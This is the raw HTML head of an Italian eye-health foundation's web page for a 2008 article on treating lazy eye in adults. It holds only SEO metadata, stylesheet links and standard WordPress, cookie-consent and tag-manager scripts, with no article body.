

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iapb.it/occhio-pigro-nuove-speranze-per-2/
body_size: 21268
content:
<!DOCTYPE html><html lang="it-IT"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/5916b35c6f74109b4c27cf8e/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Occhio pigro, nuove speranze per gli adulti - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità</title>
	<link rel="canonical" href="https://iapb.it/occhio-pigro-nuove-speranze-per-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Occhio pigro, nuove speranze per gli adulti - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="og:description" content="Occhio pigro, nuove speranze per gli adulti Il cervello è più plastico di quanto non si ritenesse in precedenza 21 luglio 2008 &#8211; Si può curare l&#8217;occhio pigro in età adulta? Anche se è buona prassi sottoporsi a una visita oculistica in giovane età, nuove ricerche condotte in Nord America restituiscono speranza a chi ha [&hellip;]" />
	<meta property="og:url" content="https://iapb.it/occhio-pigro-nuove-speranze-per-2/" />
	<meta property="og:site_name" content="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="article:publisher" content="https://www.facebook.com/iapbitalia" />
	<meta property="article:published_time" content="2008-07-20T22:00:00+00:00" />
	<meta property="og:image" content="https://iapb.it/wp-content/uploads/2008/07/Cervello.gif" />
	<meta property="og:image:width" content="401" />
	<meta property="og:image:height" content="313" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="raf" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IAPB_Italia" />
	<meta name="twitter:site" content="@IAPB_Italia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="raf" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iapb.it/occhio-pigro-nuove-speranze-per-2/","url":"https://iapb.it/occhio-pigro-nuove-speranze-per-2/","name":"Occhio pigro, nuove speranze per gli adulti - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità","isPartOf":{"@id":"https://iapb.it/#website"},"primaryImageOfPage":{"@id":"https://iapb.it/occhio-pigro-nuove-speranze-per-2/#primaryimage"},"image":{"@id":"https://iapb.it/occhio-pigro-nuove-speranze-per-2/#primaryimage"},"thumbnailUrl":"https://iapb.it/wp-content/uploads/2008/07/Cervello.gif","datePublished":"2008-07-20T22:00:00+00:00","dateModified":"2008-07-20T22:00:00+00:00","author":{"@id":"https://iapb.it/#/schema/person/cc7a9c8fc382934dfe960ea0a763048b"},"breadcrumb":{"@id":"https://iapb.it/occhio-pigro-nuove-speranze-per-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://iapb.it/occhio-pigro-nuove-speranze-per-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://iapb.it/occhio-pigro-nuove-speranze-per-2/#primaryimage","url":"https://iapb.it/wp-content/uploads/2008/07/Cervello.gif","contentUrl":"https://iapb.it/wp-content/uploads/2008/07/Cervello.gif","width":401,"height":313,"caption":"cervello"},{"@type":"BreadcrumbList","@id":"https://iapb.it/occhio-pigro-nuove-speranze-per-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iapb.it/"},{"@type":"ListItem","position":2,"name":"Occhio pigro, nuove speranze per gli adulti"}]},{"@type":"WebSite","@id":"https://iapb.it/#website","url":"https://iapb.it/","name":"IAPB Italia ETS - Fondazione Sezione italiana dell’Agenzia internazionale per la prevenzione della cecità","description":"Per amore della vista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iapb.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://iapb.it/#/schema/person/cc7a9c8fc382934dfe960ea0a763048b","name":"raf","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://iapb.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2484cccb6b16cda976749ea571532a7d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2484cccb6b16cda976749ea571532a7d?s=96&d=mm&r=g","caption":"raf"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.0.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed" href="https://iapb.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed dei commenti" href="https://iapb.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iapb.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iapb.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://iapb.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://iapb.it/wp-content/uploads/jupiterx/compiler/jupiterx/880f388.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='raven-frontend-css' href='https://iapb.it/wp-content/plugins/raven/assets/css/frontend.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19915-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://iapb.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://iapb.it/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://iapb.it/wp-content/uploads/elementor/css/global.css?ver=1727970692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-894-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5952-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://iapb.it/wp-content/plugins/mailin/css/mailin-front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Bentham%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				if (typeof gtag === "undefined") {
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_personalization': 'denied',
				'ad_storage': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied',
				'personalization_storage': 'denied',
				'functionality_storage': 'denied',
				'security_storage': 'denied',
							});
								} else if ( window.gtmkit_settings.console_log === 'on' ) {
			console.warn('GTM Kit: gtag is already defined')
		}		
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NPQFS83');
/* End Google Tag Manager */
/* ]]> */
</script>
